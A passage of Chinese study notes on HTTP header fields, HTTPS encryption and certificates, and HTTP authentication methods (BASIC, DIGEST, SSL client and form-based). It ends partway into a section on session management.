Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
-
Accept-Charset:通知服务器用户代理支持的字符集及字符集的相对优先顺序。
Accept-Charset: iso-8859-5, unicode-1-1;q=0.8
-
Accept-Encoding:用来告知服务器用户代理支持的内容编码及内容编码的优先级顺序。
Accept-Encoding: gzip, deflate
-
Accept-Language:告知服务器用户代理能够处理的自然语言集(指中文或英文等),以及自然语言集的相对优先级。可一次指定多种自然语言集。
Accept-Language: zh-cn,zh;q=0.7,en-us,en;q=0.3
-
Authorization:告知服务器,用户代理的认证信息(证书值)。
-
Expect:告知服务器,期望出现的某种特定行为
-
From:告知服务器使用用户代理的用户的电子邮件地址。
-
Host:告知服务器,请求的资源所处的互联网主机名和端口号。
-
If-xxx 这种样式的请求首部字段,都可称为条件请求。服务器接收到附带条件的请求后,只有判断指定条件为真时,才会执行请求

5 响应首部字段
-
Accept-Ranges 是用来告知客户端服务器是否能处理范围请求,以指定获取服务器端某个部分的资源。可指定的字段值有两种,可处理范围请求时指定其为 bytes,反之则指定其为 none
-
首部字段 Age 能告知客户端,源服务器在多久前创建了响应。字段值的单位为秒。
-
首部字段 ETag 能告知客户端实体标识。它是一种可将资源以字符串形式做唯一性标识的方式。服务器会为每份资源分配对应的 ETag 值。
- 强 ETag 值,不论实体发生多么细微的变化都会改变其值。
- 弱 ETag 值只用于提示资源是否相同。
-
使用首部字段 Location 可以将响应接收方引导至某个与请求 URI位置不同的资源。基本上,该字段会配合 3xx :Redirection 的响应,提供重定向的URI。
-
首部字段 Retry-After 告知客户端应该在多久之后再次发送请求。主要配合状态码 503 Service Unavailable 响应,或 3xx Redirect 响应一起使用
-
首部字段 Server 告知客户端当前服务器上安装的 HTTP 服务器应用程序的信息。不单单会标出服务器上的软件应用名称,还有可能包括版本号和安装时启用的可选项。
Server: Apache/2.2.6 (Unix) PHP/5.2.5 -
首部字段 WWW-Authenticate 用于 HTTP 访问认证。它会告知客户端适用于访问请求 URI 所指定资源的认证方案(Basic 或是 Digest)和带参数提示的质询(challenge)。状态码 401 Unauthorized 响应中,肯定带有首部字段 WWW-Authenticate
6 实体首部字
-
首部字段 Allow 用于通知客户端能够支持 Request-URI 指定资源的所有 HTTP 方法。当服务器接收到不支持的 HTTP 方法时,会以状态码405 Method Not Allowed 作为响应返回。与此同时,还会把所有能支持的 HTTP 方法写入首部字段 Allow 后返回。
Allow: GET, HEAD -
首部字段 Content-Encoding 会告知客户端服务器对实体的主体部分
选用的内容编码方式。内容编码是指在不丢失实体信息的前提下所进行
的压缩。Content-Encoding: gzip -
首部字段 Content-Language 会告知客户端,实体主体使用的自然语
言(指中文或英文等语言)。 -
首部字段 Content-Location 给出与报文主体部分相对应的 URI。和首部字段 Location 不同,Content-Location 表示的是报文主体返回资源对应的 URI。
-
首部字段 Content-MD5 是一串由 MD5 算法生成的值,其目的在于检查报文主体在传输过程中是否保持完整,以及确认传输到达。
-
针对范围请求,返回响应时使用的首部字段 Content-Range,能告知客户端作为响应返回的实体的哪个部分符合范围请求。字段值以字节为单位,表示当前发送部分及整个实体大小
-
首部字段 Content-Type 说明了实体主体内对象的媒体类型。和首部字段 Accept 一样,字段值用 type/subtype 形式赋值。
-
首部字段 Expires 会将资源失效的日期告知客户端。
-
首部字段 Last-Modified 指明资源最终修改的时间。
7 为Cookie服务的首部字段
| 首部字段名 | 说明 | 首部类型 |
|---|---|---|
| Set-Cookie | 开始状态管理所使用的Cookie信息 | 响应首部字段 |
| Cookie | 服务器接收到的Cookie信息 | 请求首部字段 |
-
Set-Cookie:当服务器准备开始管理客户端的状态时,会事先告知各种信息。
-
set-Cookie字段的属性
- NAME=VALUE:赋予Cookie的名称和其值(必需项)
- expires=DATE Cookie的有效期(若不明确指定则默认为浏览器关闭前为止)
- path=PATH 将服务器上的文件目录作为Cookie的适用对象(若不指定则默认为文档所在的文件目录)
- domain=域名 作为Cookie适用对象的域名 (若不指定则默认为创建Cookie的服务器的域名)
- Secure 仅在HTTPS安全通信时才会发送Cookie
- HttpOnly 加以限制,使Cookie不能被JavaScript脚本访问
-
Cookie:首部字段 Cookie 会告知服务器,当客户端想获得 HTTP 状态管理支持时,就会在请求中包含从服务器接收到的 Cookie。接收到多个Cookie 时,同样可以以多个 Cookie 形式发送。
8 其他首部字段
-
首部字段 X-Frame-Options 属于 HTTP 响应首部,用于控制网站内容在其他 Web 网站的 Frame 标签内的显示问题。其主要目的是为了防止点击劫持(clickjacking)攻击
-
首部字段 X-XSS-Protection 属于 HTTP 响应首部,它是针对跨站脚本攻击(XSS)的一种对策,用于控制浏览器 XSS 防护机制的开关。
-
首部字段 P3P 属于 HTTP 相应首部,通过利用 P3P(The Platform for Privacy Preferences,在线隐私偏好平台)技术,可以让 Web 网站上的个人隐私变成一种仅供程序可理解的形式,以达到保护用户隐私的目的
-
协议中对 X- 前缀的废除
- 在 HTTP 等多种协议中,通过给非标准参数加上前缀 X-,来区别于标准参数,并使那些非标准的参数作为扩展变成可能。但是这种简单粗暴的做法有百害而无一益,因此在“RFC 6648 - Deprecating the “X-” Prefix and Similar Constructs in Application Protocols”中提议停止该做法。
- 然而,对已经在使用中的 X- 前缀来说,不应该要求其变更。
第七章 确保Web安全的HTTPS
7.1 HTTP的缺点
- HTTP的不足:
- 通信使用明文(不加密),内容可能会被窃听
- 不验证对方通信身份,因此可能遭受伪装
- 无法证明报文的完整性,所以有可能已经遭到篡改
- 以上问题不仅在HTTP上,其它未加密的协议也会有这类问题
7.1.1 通信使用明文可能会被窃听
由于HTTP本身不具备加密的功能,所以无法做到对通信整体(使用 HTTP 协议通信的请求和响应的内容)进行加密。即,HTTP 报文使用明文(指未经过加密的报文)方式发送
-
TCP/IP 是可能被窃听的网络
- 这是因为,按 TCP/IP协议族的工作机制,通信内容在所有的通信线路上都有可能遭到窥视

- 即使是已经通过加密的通信,也可以窥视到通信内容,只是收如果通信通过加密,就有尽可能让人无法破解报文信息
- 这是因为,按 TCP/IP协议族的工作机制,通信内容在所有的通信线路上都有可能遭到窥视
-
窃听相同段上的信息并非难事。只需要手机在互联网上流动的数据(帧)即可,对于收集来的数据包的解析,可以使用抓包工具。
-
加密处理防止被窃听:目前研究如何防止窃听保护信息的对策中,加密技术最为普及
- 通信的加密:HTTP协议种没有加密机制,但可以通过和SSL(Secure Socket Layer安全套接层)或TLS(Transport Layer Security安全层传输协议)的组合使用,加密HTTP的通信内容
- 与SSL组合使用高德HTTP称为HTTPS(HTTP Secure 超文本传输完全协议)
- 内容的加密:HTTP协议中没有加密机制,南无我们可以把HTTP报文主体里所含的内容进行加密
- 此时要求客户端和服务端都具有加密和解密机制,但不同https,内容仍有被篡改的风险
- 通信的加密:HTTP协议种没有加密机制,但可以通过和SSL(Secure Socket Layer安全套接层)或TLS(Transport Layer Security安全层传输协议)的组合使用,加密HTTP的通信内容
7.1.2 不验证通信方的身份就可能遭受伪装
-
HTTP协议中的请求和响应是不会对通信方进行确认的
- 任何人都可以发起请求,此时存在隐患
-
- 无法确定请求发送至目标的Web服务器是否是按照真实意图返回相应的那台服务器,有可能是伪装的Web服务器
-
- 无法确定响应返回到的客户端是否是按真实意图接收响应的那个客户端。有可能是已伪装的客户端。
-
- 无法确定正在通信的对方是否具备访问权限。因为某些 Web 服务器上保存着重要的信息,只想发给特定用户通信的权限
-
- 无法判定请求是来自何方、出自谁手。
-
- 即使是无意义的请求也会照单全收。无法阻止海量请求下的 DoS攻击(Denial of Service,拒绝服务攻击)
-
- 任何人都可以发起请求,此时存在隐患
-

查明对方证书:虽然HTTP协议无法确定通信方,但SSL可以
- SSL不仅提供了加密处理,还提供了一种称为证书的手段

- 证书由值得信任的第三方机构办法,用以证明服务器和客户端是实际存在的,而伪造证书是一件很困难的事
- 通过证书,证明通信方就是想要的服务器,同时也减少了个人信息暴露的风险,另外客户端持有的证书既可以完成对个人身份的确认,也可以完成对Web网站的认证环节。
- SSL不仅提供了加密处理,还提供了一种称为证书的手段
7.1.3 无法证明报文的完整性,可能已遭篡改
-
接收到的内容可能有误
- 没有任何办法确认,发出的请求/响应和接收到的请求/响应是前后相同的
- 请求或响应在传输途中,遭攻击者拦截并篡改内容的攻击,称为中间人攻击(Man-in-the-Middle attack,MITM)。
-
如何防止篡改
- 有使用HTTP协议确定报文完整新的方法,但并不可靠便捷。
- 常用的是MD5,SHA-1等散列值校验,但对需要操纵客户端的用户本人亲自检查验证下载的文件是否就是原来服务器上的文件,浏览器无法自动帮用户检查
- 同时,如果MD5本身被改写的话,用户是无法意识到的
7.2 HTTP+加密+认证+完整性保护=HTTPS
- 我们把添加了加密及认证机制的HTTP称为HTTPS(HTTP Secure)
- 使用HTTPS通信时,使用https://

7.2.2 HTTPS是身披SSL外壳的HTTP
- HTTPS 并非是应用层的一种新协议。只是 HTTP 通信接口部分用SSL(Secure Socket Layer)和 TLS(Transport Layer Security)协议代替而已。
- 通常,HTTP直接和TCP通信,当使用SSL时,则先和SSL通信,再由SSL和TCP通信

- 在使用SSL后,HTTP就拥有了HTTPS的加密,证书和完整性保护这些功能
- SSL是独立于HTTP的协议,所以其他运行在应用层的协议都可以配合SSL协议的使用,可以收SSL是当今世界上应用最为广泛的网络安全技术
7.2.3 相互交互密钥的公开密钥加密技术
-
SSL采用一种公开密钥加密(Public-key cryptography)的加密处理方式
- 近代加密方法中,算法是公开的,密钥是保密的
- 加密和解密都会用到密钥,如果密钥被攻击者所得,则加密失去意义
-
共享密钥加密的困境
- 加密和解密如果使用同一个密钥的方式称为共享密钥加密,也称为对称密钥加密
- 以共享密钥加密时必须将密钥也发送给对方,此时如果密钥落入攻击人之手,也失去了加密的意义
-
使用两把密钥的公开密钥加密
- 公开密钥加密使用一对非对称密钥,称为私有密钥和公开密钥
- 发送方使用对方公开密钥进行加密,接收方使用自己的私有密钥进行解密
-

HTTPS采用混合加密机制,混合了共享密钥和公开密钥
- 公开密钥可以实现安全交换,但公开密钥处理速度慢
- 因此可以二者结合,交换密钥环节使用公开密钥加密获得公共密钥,随后进行共享密钥加密


7.2.4 证明公开密钥正确的证书
-
存在问题:无法证明公开密钥本身是货真价实的公开密钥,可能在公开密钥传输过程中,真正的公开密钥已经被替换
-
解决问题:使用由数字证书认证机构(CA,Certificate Authority)和其相关机关办法的公开密钥证书
-
数字证书认证机构处于客户端和服务器端双方都信赖的第三方机构的立场上,其业务流程如下
 []
[] -
可证明组织真实性的EV SSL 证书:可确认服务器背后运营的企业是否真实存在
-
用以确定客户端的客户端的证书: 以客户端证书进行客户端认证,证明客户端服务器正在通信的对方是预料之内的客户端,作用跟服务器证书一样
-
认证机构信誉第一
- 伪造证书可以骗过浏览器
- 虽然存在可将证书无效化的证书吊销列表(Certificate Revocation List,CRL)机制,以及从客户端删除根证书颁发机构(Root Certificate Authority,RCA)对策,但生效需要一段时间,这段时间里利益的损失就不得二至了
-
由自认证机构办法的证书称为自签名证书
- 如果使用OpenSSL 这套开源程序,每个人都可以构建一套属于自己的认证机构,从而自己给自己颁发服务器证书。
- 独立构建的认证机构叫做自认证机构,由自认证机构颁发的“无用”证书也被戏称为自签名证书。
- 浏览器访问该服务器时,会显示“无法确认连接安全性”或“该网站的安全证书存在问题”等警告消息。
-
由自认证机构颁发的服务器证书之所以不起作用,是因为它无法消除伪装的可能性。值得信赖的第三方机构介入认证,才能让已植入在浏览器内的认证机构颁布的公开密钥发挥作用,并借此证明服务器的真实性。

7.2.5 HTTPS 的安全通信机制
-
HTTPS通信步骤

-
步骤 1: 客户端通过发送 Client Hello 报文开始 SSL 通信。报文中包含客户端支持的 SSL 的指定版本、加密组件(Cipher Suite)列表(所使用的加密算法及密钥长度等)。
-
步骤 2: 服务器可进行 SSL 通信时,会以 Server Hello 报文作为应答。和客户端一样,在报文中包含 SSL 版本以及加密组件。服务器的加密组件内容是从接收到的客户端加密组件内筛选出来的。
-
步骤 3: 之后服务器发送 Certificate 报文。报文中包含公开密钥证书。
-
步骤 4: 最后服务器发送 Server Hello Done 报文通知客户端,最初阶段的 SSL 握手协商部分结束。
-
步骤 5: SSL 第一次握手结束之后,客户端以 Client Key Exchange报文作为回应。报文中包含通信加密中使用的一种被称为Pre-master secret 的随机密码串。该报文已用步骤 3 中的公开密钥进行加密。
-
步骤 6: 接着客户端继续发送 Change Cipher Spec 报文。该报文会提示服务器,在此报文之后的通信会采用 Pre-master secret密钥加密。
-
步骤 7: 客户端发送 Finished 报文。该报文包含连接至今全部报文的整体校验值。这次握手协商是否能够成功,要以服务器是否能够正确解密该报文作为判定标准。
-
步骤 8: 服务器同样发送 Change Cipher Spec 报文。
-
步骤 9: 服务器同样发送 Finished 报文。
-
步骤 10: 服务器和客户端的 Finished 报文交换完毕之后,SSL 连接就算建立完成。当然,通信会受到 SSL 的保护。从此处开始进行应用层协议的通信,即发送 HTTP 请求。
-
步骤 11: 应用层协议通信,即发送 HTTP 响应。
-
步骤 12: 最后由客户端断开连接。断开连接时,发送 close_notify
-
在以上流程中,应用层发送数据时会附加一种叫做MAC的报文摘要,能够查知报文是否遭到篡改,从而保护报文的完整性
-
HTTPS在使用SSL时,它的处理速度会变慢
-
- 通信慢:和使用HTTP相比,网络负载慢2到100倍,同时必须进行SSL通信,整体通信量不可避免地增加
-
- 处理速度慢,消耗CPU内存等资源:SSL必须进行加密处理,在客户端和服务器端都要进行加密和解密地操作
-
-
针对这一问题,没有根本性地解决方案,但可以使用专用SSL加速器这种专用服务器硬件来改善
第八章 确认访问用户地身份认证
8.1 何为认证
-
计算机无法判断显示器前使用者的身份,因此需要客户端自报家门
-
核对信息通常是一下这些
- 密码:只有本人才会知道的字符串信息
- 动态令牌:尽心本人持有的设备内显示的一次性密码
- 数字证书:仅限本人终端持有的信息
- 生物认证:指纹和虹膜等本人的生理信息
- IC卡等:仅限本人持有的信息
-
HTTP/1.1使用的认证方式
- BASIC认证(基本认证)
- DIGEST认证(摘要认证)
- SSL客户端认证
- FormBase认证(基于表单认证)
- 此外还有Windows统一认证(Keberos认证,NTLM认证)
8.2 BASIC认证
-
BASIC 认证(基本认证)是从 HTTP/1.0 就定义的认证方式。是 Web 服务器与通信客户端之间进行的认证方式
-

BASIC 认证的认证步骤

-
步骤 1: 当请求的资源需要 BASIC 认证时,服务器会随状态码 401 Authorization Required,返回带 WWW-Authenticate 首 部字段的响应。该字段内包含认证的方式(BASIC)及Request-URI 安全域字符串(realm)。
-
步骤 2: 接收到状态码 401 的客户端为了通过 BASIC 认证,需要将用户 ID 及密码发送给服务器。发送的字符串内容是由用户 ID 和密码构成,两者中间以冒号(:)连接后,再经过 Base64 编码处理。假设用户 ID 为 guest,密码是 guest,连接起来就会形成guest:guest 这样的字符串。然后经过 Base64 编码,最后的结果即是 Z3Vlc3Q6Z3Vlc3Q=。把这串字符串写入首部字段 Authorization 后,发送请求。当用户代理为浏览器时,用户仅需输入用户 ID 和密码即可,之后,浏览器会自动完成到 Base64 编码的转换工作。
-
步骤 3: 接收到包含首部字段 Authorization 请求的服务器,会对认证信息的正确性进行验证。如验证通过,则返回一条包含Request-URI 资源的响应
-
BASIC认证采用的Base64只是一种编码方法,并没有进行加密处理,存在隐私泄露风险
-
此外,如果要再进行一次 BASIC 认证时,一般的浏览器却无法实现认证注销操作,这也是问题之一
-
因此,BASIC 认证使用上不够便捷灵活,且达不到多数 Web 网站期望的安全性等级,因此它并不常用。
8.3 DIGEST认证
-
为弥补 BASIC 认证存在的弱点,从 HTTP/1.1 起就有了 DIGEST 认证。 DIGEST 认证同样使用质询 / 响应的方式(challenge/response),但不会像 BASIC 认证那样直接发送明文密码
-
所谓质询响应方式是指,一开始一方会先发送认证要求给另一方,接着使用从另一方那接收到的质询码计算生成响应码。最后将响应码返回给对方进行认证的方式。
-
因为只是响应摘要以及由质询码产生的计算结果,因此比起BASIC认证,密码泄露风险降低
-

DIGEST认证步骤

-
步骤 1:
- 请求需认证的资源时,服务器会随着状态码 401 Authorization Required,返回带 WWW-Authenticate 首部字段的响应。该字段内包含质问响应方式认证所需的临时质询码(随机数,nonce)。
- 首部字段 WWW-Authenticate 内必须包含 realm 和 nonce这两个字段的信息。客户端就是依靠向服务器回送这两个值进行认证的。
nonce 是一种每次随返回的 401 响应生成的任意随机字符串。该字符串通常推荐由 Base64 编码的十六进制数的组成形式,但实际内容依赖服务器的具体实现。
-
步骤 2:
- 接收到 401 状态码的客户端,返回的响应中包含 DIGEST认证必须的首部字段 Authorization 信息。
- 首 部 字 段 Authorization 内 必 须 包 含 username、realm、nonce、uri 和 response 的字段信息。其中,realm 和 nonce就是之前从服务器接收到的响应中的字段。
- username 是 realm 限定范围内可进行认证的用户名。uri(digest-uri)即 Request-URI 的值,但考虑到经代理转发后 Request-URI 的值可能被修改,因此事先会复制一份副本保存在 uri 内。
- response 也可叫做 Request-Digest,存放经过 MD5 运算后的密码字符串,形成响应码。
- 响 应 中 其 他 的 实 体 请 参 见 第 6 章 的 请 求 首 部 字 段Authorization。另外,有关 Request-Digest 的计算规则较复杂,有兴趣的读者不妨深入学习一下 RFC2617
-
步骤 3:
- 接收到包含首部字段 Authorization 请求的服务器,会确认认证信息的正确性。认证通过后则返回包含 Request-URI资源的响应。
- 并且这时会在首部字段 Authentication-Info 写入一些认证成功的相关信息。
-
DIGEST 认证提供了高于 BASIC 认证的安全等级,但是和HTTPS 的客户端认证相比仍旧很弱。DIGEST 认证提供防止密码被窃听的保护机制,但并不存在防止用户伪装的保护机制。
-
DIGEST 认证和 BASIC 认证一样,使用上不那么便捷灵活,且仍达不到多数 Web 网站对高度安全等级的追求标准。因此它的适用范围也有所受限。
8.4 SSL客户端认证
SSL 客户端认证是借由 HTTPS 的客户端证书完成认证的方式。凭借客户端证书(在 HTTPS 一章已讲解)认证,服务器可确认访问是否来自已登录的客户端
8.4.1 SSL 客户端认证的认证步骤
-
为达到 SSL 客户端认证的目的,需要事先将客户端证书分发给客户端,且客户端必须安装此证书。
-
步骤 1: 接收到需要认证资源的请求,服务器会发送 Certificate Request 报文,要求客户端提供客户端证书。
-
步骤 2: 用户选择将发送的客户端证书后,客户端会把客户端证书信息以 Client Certificate 报文方式发送给服务器
-
步骤 3: 服务器验证客户端证书验证通过后方可领取证书内客户端的公开密钥,然后开始 HTTPS 加密通信
8.4.2 SSL 客户端认证采用双因素认证
- 多数情况下,SSL 客户端认证不会仅依靠证书完成认证,一般会和基于表单认证(稍后讲解)组合形成一种双因素认证(Two-factor authentication)来使用。
- 谓双因素认证就是指,认证过程中不仅需要密码这一个因素,还需要申请认证者提供其他持有信息,从而作为另一个因素,与其组合使用的认证方式。
- 第一个认证因素的 SSL 客户端证书用来认证客户端计算机,另一个认证因素的密码则用来确定这是用户本人的行为。
SSL 客户端认证必要的费用
这里提到的费用是指,从认证机构购买客户端证书的费用,以及服
务器运营者为保证自己搭建的认证机构安全运营所产生的费用。
8.5 基于表单认证
- 基于表单的认证方法并不是在 HTTP 协议中定义的。客户端会向服务器上的 Web 应用程序发送登录信息(Credential),按登录信息的验证结果认证。
- 根据 Web 应用程序的实际安装,提供的用户界面及认证方式也各不相同。
8.5.1 认证多半为基于表单认证
-
由于使用上的便利性及安全性问题,HTTP 协议标准提供的 BASIC认证和 DIGEST 认证几乎不怎么使用。另外,SSL 客户端认证虽然具有高度的安全等级,但因为导入及维持费用等问题,还尚未普及。
-
SSH和FTP协议已经经过广泛的验证和标准化,其认证机制已经被证明是相对安全和可靠的,可以直接使用。
-
但是,Web网站的认证功能因其复杂性和特殊性,没有一种通用的标准规范,因此每个Web应用程序都需要根据自身的需求和特点,自行设计和实现基于表单的认证方式。

8.5.2 Session 管理及 Cookie 应用
-
基于表单认证的标准规范尚未有定论,一般会使用 Cookie 来管理Session(会话)
-
